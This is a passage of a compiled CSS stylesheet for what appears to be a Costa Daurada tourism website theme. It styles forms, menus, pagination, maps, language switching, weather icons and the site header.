    width: auto !important;

    &.form-select{
      width: auto;
      select{
        padding-right: 25px;
        background: url(../images/arrow.png) no-repeat 95% 50%;

        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        text-indent: 0.01px;
        text-overflow: '';

        width: auto;
        margin-right: 15px;

        &:last-child{
          margin: 0px;
        }
      }
    }
  }
  */
/* Checkbox */
input.form-checkboxes {
  display: none;
}
input.form-checkboxes + label {
  cursor: pointer;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
input.form-checkboxes + label span {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 4px 0 0;
  vertical-align: middle;
  background: url(../images/check.png) 1px 1px no-repeat;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
input.form-checkboxes + label:hover {
  opacity: 0.7;
}
input.form-checkboxes:checked + label span {
  background: url(../images/check.png) -11px 1px no-repeat #E52705;
}

.shs-wrapper-processed .form-select:first-child {
  display: none;
}

/**
 *   Other generic styles
 */
#backtotop {
  bottom: 50px;
  width: 50px;
  height: 50px;
  z-index: 20;
}

.getlocations_map_wrapper_inner > div {
  max-width: 100%;
}

.not-front .main-container {
  padding-top: 20px;
  padding-bottom: 5em;
}
@media (min-width: 785px) {
  .not-front .main-container {
    padding-top: 60px;
  }
}

.main-container {
  position: relative;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
}
.main-container .page-header {
  padding-top: 40px;
  border: 0;
  font-size: 30px;
  margin: 0;
  letter-spacing: 0.1em;
}
@media (min-width: 785px) {
  .main-container .page-header {
    font-size: 1.875vw;
    padding-top: 90px;
    margin: 40px 0 20px;
  }
}
.main-container .menu,
.main-container .view-menu-children .item-list {
  padding-top: 1em;
}
.main-container .menu a,
.main-container .view-menu-children .item-list a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
}
.main-container .menu a:after,
.main-container .view-menu-children .item-list a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.main-container .menu a:hover, .main-container .menu a:focus, .main-container .menu a.active,
.main-container .view-menu-children .item-list a:hover,
.main-container .view-menu-children .item-list a:focus,
.main-container .view-menu-children .item-list a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.main-container .menu a:hover:after, .main-container .menu a:focus:after, .main-container .menu a.active:after,
.main-container .view-menu-children .item-list a:hover:after,
.main-container .view-menu-children .item-list a:focus:after,
.main-container .view-menu-children .item-list a.active:after {
  color: white;
  background: #F95436;
}
.main-container.with-sidebar-first {
  padding-left: 0;
}
.main-container.with-sidebar-first #sidebar-first {
  padding-left: 0;
  padding-right: 0;
  background: #f8f6f7;
}
.main-container.with-sidebar-first #sidebar-first h2, .main-container.with-sidebar-first #sidebar-first h3, .main-container.with-sidebar-first #sidebar-first h4 {
  color: #033876;
}
.main-container.with-sidebar-first #sidebar-first .block {
  padding: 10px 15px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 20px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 42px;
  }
}
@media (min-width: 992px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 55px;
  }
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block:first-child {
    padding-top: 15px;
  }
}
.main-container.with-sidebar-first #sidebar-first .block:first-child .block-title {
  margin-top: 8px;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title {
  font-size: 16px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block .block-title {
    font-size: 1.25vw;
  }
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a {
  display: block;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a:hover {
  text-decoration: none;
}

/**
 * Links
 */
.list-inline {
  padding: 1.5em 0;
}
.list-inline > li {
  vertical-align: top;
}
.list-inline > li.service-links-forward {
  float: right;
  padding: 0;
}
.list-inline > li.service-links-forward a {
  margin-top: -0.6em;
  padding: 1em;
  background: #757575;
  display: inline-block;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.ajax-progress {
  display: none;
}

/**
 *   Images with "tag"
 */
.field-name-field-page-images .field-item {
  position: relative;
}
.field-name-field-page-images .field-item .image-tag {
  position: absolute;
  bottom: 12px;
  left: 20px;
  display: block;
  padding: 5px 0 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item .image-tag .text {
  visibility: hidden;
  display: inline-block;
  font-size: 14px;
  color: black;
  padding-left: 5px;
  vertical-align: top;
}
.field-name-field-page-images .field-item .image-tag .camara {
  background: url(../images/camara.png) no-repeat;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 30px;
  height: 25px;
  display: inline-block;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item:hover .image-tag {
  background: rgba(255, 255, 255, 0.95);
  padding: 5px 10px 2px;
}
.field-name-field-page-images .field-item:hover .image-tag .text {
  visibility: visible;
  width: inherit;
}
.field-name-field-page-images .field-item:hover .image-tag .camara {
  height: 18px;
  -moz-background-size: 80%;
  -o-background-size: 80%;
  -webkit-background-size: 80%;
  background-size: 80%;
}

.views-exposed-form .views-exposed-widget .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:hover {
  background: #F95436;
}

/*
 * Expanding formatter
 */
.expanding-formatter-trigger a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
}
.expanding-formatter-trigger a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.expanding-formatter-trigger a:hover, .expanding-formatter-trigger a:focus, .expanding-formatter-trigger a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.expanding-formatter-trigger a:hover:after, .expanding-formatter-trigger a:focus:after, .expanding-formatter-trigger a.active:after {
  color: white;
  background: #F95436;
}
.expanding-formatter-trigger a.expand-close:after {
  content: '\e818';
}

.expanding-formatter-content {
  padding-top: 20px;
}

/**
 *   Paginator
 */
.view > .text-center {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(50%, #ffffff), color-stop(100%, #f8f6f7));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
}

.view .pagination {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.view .pagination li {
  display: inline-block;
  border: 0;
  margin: 0 0.2em;
}
.view .pagination li a, .view .pagination li span {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  float: left;
}
.view .pagination li.active a, .view .pagination li.active span, .view .pagination li.active a:hover, .view .pagination li.active span:hover, .view .pagination li.active a:focus, .view .pagination li.active span:focus {
  color: #0191CD;
  border-color: #e9e9e9;
}
.view .pagination li.next a, .view .pagination li.next span, .view .pagination li.prev a, .view .pagination li.prev span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #0191CD;
  color: white;
  background: #0191CD;
}
.view .pagination li.next a:hover, .view .pagination li.next span:hover, .view .pagination li.prev a:hover, .view .pagination li.prev span:hover {
  background: rgba(1, 145, 205, 0.9);
}

.field-type-file:not(.field-name-field-video) {
  padding: 1.5em 0;
}
.field-type-file:not(.field-name-field-video) img, .field-type-file:not(.field-name-field-video) .file-size {
  display: none;
}
.field-type-file:not(.field-name-field-video) a {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
  display: inline-block;
  vertical-align: middle;
}
.field-type-file:not(.field-name-field-video) a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.field-type-file:not(.field-name-field-video) a:hover, .field-type-file:not(.field-name-field-video) a:focus, .field-type-file:not(.field-name-field-video) a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.field-type-file:not(.field-name-field-video) a:hover:after, .field-type-file:not(.field-name-field-video) a:focus:after, .field-type-file:not(.field-name-field-video) a.active:after {
  color: white;
  background: #F95436;
}
.field-type-file:not(.field-name-field-video) svg {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  margin-right: 0.5em;
  fill: #E52705;
}

/**
 *  Form map
 */
.open-map {
  margin: 15px;
  color: #f8f6f7;
  background-color: #E52705;
  border-color: #F95436;
}
.open-map:focus, .open-map.focus {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #aa1f05;
}
.open-map:hover {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active:hover, .open-map:active:focus, .open-map:active.focus, .open-map.active:hover, .open-map.active:focus, .open-map.active.focus, .open > .open-map.dropdown-toggle:hover, .open > .open-map.dropdown-toggle:focus, .open > .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #901903;
  border-color: #aa1f05;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  background-image: none;
}
.open-map.disabled:hover, .open-map.disabled:focus, .open-map.disabled.focus, .open-map[disabled]:hover, .open-map[disabled]:focus, .open-map[disabled].focus, fieldset[disabled] .open-map:hover, fieldset[disabled] .open-map:focus, fieldset[disabled] .open-map.focus {
  background-color: #E52705;
  border-color: #F95436;
}
.open-map .badge {
  color: #E52705;
  background-color: #f8f6f7;
}
@media (min-width: 785px) {
  .open-map {
    margin: 0;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

#costadaurada-form-map-com-arribar .form-elements {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
#costadaurada-form-map-com-arribar .form-item-from,
#costadaurada-form-map-com-arribar .form-item-to {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  #costadaurada-form-map-com-arribar .form-item-from,
  #costadaurada-form-map-com-arribar .form-item-to {
    float: left;
    width: 33.33333%;
  }
}
#costadaurada-form-map-com-arribar .form-submit {
  float: left;
}
#costadaurada-form-map-com-arribar .control-label {
  width: 20%;
  float: left;
  text-align: right;
  padding: 10px 18px 0 0;
}
#costadaurada-form-map-com-arribar .form-control {
  width: 80%;
  float: left;
}
#costadaurada-form-map-com-arribar .directions .clearfix {
  padding-bottom: 0.5em;
  margin-bottom: 0.5em;
  border-bottom: 1px solid #e9e9e9;
}
#costadaurada-form-map-com-arribar .directions .instrucciones {
  float: left;
}
#costadaurada-form-map-com-arribar .directions .distance {
  float: right;
}

.imagen-redonda img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.page-user #content {
  padding-bottom: 5em;
}

.nav-tabs {
  margin-bottom: 2em;
}

a.colorbox {
  display: block;
  position: relative;
}
a.colorbox:before {
  content: "\e015";
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  color: rgba(255, 255, 255, 0.6);
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a.colorbox:hover:before {
  color: white;
}

.view-empty {
  font-size: 15px;
  font-weight: bold;
  padding: 40px 0;
}

.block-views form {
  display: inline-block;
  padding-bottom: 0.5em;
  padding-right: 0.5em;
}

.agenda-rss {
  background: #f49000;
  color: white;
  display: inline-block;
  padding: 2px 5px;
  border: 1px solid #f49000;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.agenda-rss:before {
  margin-right: 10px;
}
.agenda-rss:hover, .agenda-rss:focus {
  background: white;
  color: #f49000;
}

.tripadvisor-rating-widget {
  width: 200px;
  font-size: 13px;
}
.tripadvisor-rating-widget a {
  display: inline-block;
  vertical-align: middle;
}
.tripadvisor-rating-widget img {
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
}

@media (max-width: 991px) {
  .getlocations_map_wrapper_inner > div,
  .getlocations_map_wrapper_inner > div[style] {
    height: 200px !important;
  }
}
#pre-header {
  background: url(../images/fons_cap.png) repeat-x left bottom;
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 10;
  font-size: 12px;
  /**
   *   Language switcher
   */
}
@media (min-width: 1200px) {
  #pre-header {
    font-size: 14px;
  }
}
#pre-header #block-menu-menu-xarxes-socials,
#pre-header #block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-menu-menu-xarxes-socials,
  #pre-header #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#pre-header #block-menu-menu-xarxes-socials .menu li,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0;
  background: transparent;
  font-size: 18px;
  line-height: 0.1em;
  border-right: none;
  margin: 0;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a:hover, #pre-header #block-menu-menu-xarxes-socials .menu li a:focus,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:hover,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#pre-header #block-menu-menu-xarxes-socials .menu li .title,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}
#pre-header #block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-search-form {
    display: block;
    padding-top: 2px;
    padding-bottom: 10px;
  }
}
#pre-header #block-search-form .form-group {
  margin-bottom: 0;
}
#pre-header .block-search .input-group {
  width: 150px;
}
#pre-header .block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  padding: 4% 10%;
  float: left;
}
#pre-header .block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
#pre-header .block-search .input-group .btn-primary {
  background: #f8f6f7;
  border: 1px solid #e9e9e9;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  outline: none;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
#pre-header .block-search .input-group .btn-primary:hover, #pre-header .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}
#pre-header .block-search .input-group .input-group-btn {
  float: right;
  display: block;
  position: relative;
  width: auto;
}
#pre-header #block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-locale-language {
    display: block;
  }
}
#pre-header #block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#pre-header #block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

#block-menu-menu-xarxes-socials,
#block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials,
  #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu li,
#block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a,
#block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0 10px;
  background: transparent;
  font-size: 25px;
  line-height: 1.8em;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus,
#block-menu-menu-xarxes-socials--2 .menu li a:hover,
#block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#block-menu-menu-xarxes-socials .menu li .title,
#block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}

.logo {
  display: block;
  height: 53px;
  background: url(../images/logo_movil_cat.png) no-repeat 0 top;
  -moz-background-size: auto 100%;
  -o-background-size: auto 100%;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  margin-bottom: 0;
}
.logo img {
  display: none;
}
@media (min-width: 785px) {
  .logo {
    background: none !important;
  }
  .logo img {
    display: block;
  }
}

.i18n-es .logo {
  background-image: url(../images/logo_movil_esp.png);
}

.i18n-fr .logo {
  background-image: url(../images/logo_movil_fra.png);
}

.i18n-en .logo {
  background-image: url(../images/logo_movil_eng.png);
}

.i18n-de .logo {
  background-image: url(../images/logo_movil_deu.png);
}

.i18n-nl .logo {
  background-image: url(../images/logo_movil_nl.png);
}

.i18n-ru .logo {
  background-image: url(../images/logo_movil_ru.png);
}

#page {
  padding-top: 68px;
}
@media (min-width: 785px) {
  #page {
    padding-top: 0;
  }
}

.logo-navbar {
  background: white;
  height: 68px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
  left: 0;
  margin: 0;
  -moz-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
}
@media (min-width: 785px) {
  .logo-navbar {
    position: static;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.not-front .region-header .block-bean {
  display: none;
}

.logo-diputacio {
  /*
  display: none;
  @include breakpoint($screen-sm-min){
    display: inline-block;
    margin: 0;
    width: 18px;
    height: 23px;
    position: absolute;
    top: 5px;
    left: 50%;
    margin-left: -9px;
    z-index: 10;
    background: none;
    img{
      display: block;
      margin: 0 auto;
    }
  }
  */
  margin: 0;
  display: block;
  background: #0c0c0c;
}

@media (min-width: 785px) {
  .logo-navbar {
    height: auto;
    position: absolute !important;
    background: transparent;
    left: 4%;
    top: 6vw;
    width: 92%;
    z-index: 10;
  }
  .logo-navbar .logo-wrapper, .logo-navbar .navbar {
    padding: 0;
  }

  .not-front .region-header {
    min-height: 20px;
  }
  .not-front .region-header .block-bean {
    display: block;
  }
}
#page-header {
  position: relative;
}

.navbar-brand {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  padding: 8% 0 0;
  padding: 8vw 0 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-align: center;
  color: white;
  font-size: 27px;
  font-size: 1.6875vw;
  text-transform: uppercase;
}
.navbar-brand:hover {
  color: white;
}

/**
 * Meteorologic block
 * @todo mover esto al modulo meteorologic_block
 */
#block-meteorologic-block-meteorologic-block {
  position: absolute;
  right: 10px;
  padding-top: 3px;
  padding-bottom: 4px;
  margin-top: 0;
  color: #757575;
  font-weight: bold;
}
@media (min-width: 785px) {
  #block-meteorologic-block-meteorologic-block {
    position: static;
  }
}
#block-meteorologic-block-meteorologic-block a {
  color: inherit;
}
#block-meteorologic-block-meteorologic-block p {
  margin: 3px 10px;
  font-size: 12px;
}

#weather-container .base {
  background-position: -33px 0;
  width: 15px;
  height: 15px;
  position: relative;
  top: 3px;
  display: inline-block;
  background-image: url(../images/meteorologic-icons.png);
  background-repeat: no-repeat;
  background-color: transparent;
}

/*tempesta*/
#weather-container .temps200 {
  background-position: -1px 0;
}

#weather-container .temps202 {
  background-position: -1px 0;
}

#weather-container .temps210 {
  background-position: -1px 0;
}

#weather-container .temps211 {
  background-position: -1px 0;
}

#weather-container .temps212 {
  background-position: -1px 0;
}

#weather-container .temps221 {
  background-position: -1px 0;
}

#weather-container .temps230 {
  background-position: -1px 0;
}

#weather-container .temps231 {
  background-position: -1px 0;
}

#weather-container .temps232 {
  background-position: -1px 0;
}

/*poca pluja*/
#weather-container .temps300 {
  background-position: -17px 0;
}

#weather-container .temps301 {
  background-position: -17px 0;
}

#weather-container .temps302 {
  background-position: -17px 0;
}

#weather-container .temps310 {
  background-position: -17px 0;
}

#weather-container .temps311 {
  background-position: -17px 0;
}

#weather-container .temps312 {
  background-position: -17px 0;
}

#weather-container .temps321 {
  background-position: -17px 0;
}

/*pluja*/
#weather-container .temps500 {
  background-position: -33px 0;
}

#weather-container .temps501 {
  background-position: -33px 0;
}

#weather-container .temps502 {
  background-position: -33px 0;
}

#weather-container .temps503 {
  background-position: -33px 0;
}

#weather-container .temps504 {
  background-position: -33px 0;
}

#weather-container .temps511 {
  background-position: -33px 0;
}

#weather-container .temps520 {
  background-position: -33px 0;
}

#weather-container .temps521 {
  background-position: -33px 0;
}

#weather-container .temps522 {
  background-position: -33px 0;
}

/*neu*/
#weather-container .temps600 {
  background-position: -49px 0;
}

#weather-container .temps601 {
  background-position: -49px 0;
}

#weather-container .temps602 {
  background-position: -49px 0;
}

#weather-container .temps611 {
  background-position: -49px 0;
}

#weather-container .temps621 {
  background-position: -49px 0;
}

/*ambient (boira)*/
#weather-container .temps701 {
  background-position: -65px 0;
}

#weather-container .temps711 {
  background-position: -65px 0;
}

#weather-container .temps721 {
  background-position: -65px 0;
}

#weather-container .temps731 {
  background-position: -65px 0;
}

#weather-container .temps741 {
  background-position: -65px 0;
}

/*nuvols*/
#weather-container .temps800 {
  background-position: -97px 0;
}

/*sol*/
#weather-container .temps801 {
  background-position: -81px 0;
}

#weather-container .temps802 {
  background-position: -81px 0;
}

#weather-container .temps803 {
  background-position: -81px 0;
}

#weather-container .temps804 {
  background-position: -81px 0;
}

/**
 *   Search form block
 */
#block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #block-search-form {
    display: block;
  }
}
#block-search-form .form-group {
  margin-bottom: 0;
}

.block-search .input-group {
  max-width: 176px;
}
.block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  color: #757575;
  font-size: 10px;
  float: right;
  width: 80%;
  padding: 4% 10%;
}
.block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.block-search .input-group .input-group-btn {
  float: right;
  display: inline-block;
  position: static;
  width: 10%;
}
.block-search .input-group .btn-primary {
  background: transparent;
  border: 0;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.block-search .input-group .btn-primary:hover, .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}

/**
 *   Language switcher
 */
#block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #block-locale-language {
    display: block;
    padding-top: 3px;
  }
}
#block-locale-language .language-switcher-locale-url {
  margin-bottom: 0;
  padding-top: 3px;
  padding-bottom: 4px;
}
#block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
  font-size: 10px;
}
#block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

.logo-wrapper .logo {
  display: block;
  text-align: center;
  padding-left: 13%;
}

@media (min-width: 785px) {
  .region-pre-header-left .block {
    float: left;
    padding-top: 7px;
  }
  .region-pre-header-left .block:last-child {
    border-right: 0;
  }
  .region-pre-header-left .block ul {
    border-right: 1px solid #b8b8b8;
  }
}
.region-pre-header-left #block-search-form {
  margin-top: 0;
}

/*
.pre-header-right{
  float: right;
  max-width: 400px;
}

.region-pre-header-right{
  .block-search .input-group .btn-primary{
    margin-left: -10px;
    span{
      top: -1px;
    }
  }
  @include breakpoint($screen-sm-min) {
    .block {
      float: left;
      padding-top: 3px;
      padding-bottom: 4px;
      width: 33%;
    }
  }
}
*/
.region-pre-header-right .block {
  float: right;
}
.region-pre-header-right #block-system-user-menu {
  padding-top: 7px;
}
.region-pre-header-right .menu {
  padding: 0 15px;
}
.region-pre-header-right .menu li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
.region-pre-header-right .menu li a {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
.region-pre-header-right .menu li a.active, .region-pre-header-right .menu li a:hover, .region-pre-header-right .menu li a:focus {
  color: #191919;
  background: transparent;
}
.region-pre-header-right .menu li:last-child {
  border-right: 0;
}

/**
 *   Slider
 */
.view-slider {
  min-height: 200px;
  /*
  .carousel-indicators{
    width: auto;
    margin: 0 auto;
  }
  */
}
.view-slider img {
  min-height: 200px;
}
.view-slider .carousel-control {
  z-index: 2;
  width: 5%;
}
.view-slider .icon-prev {
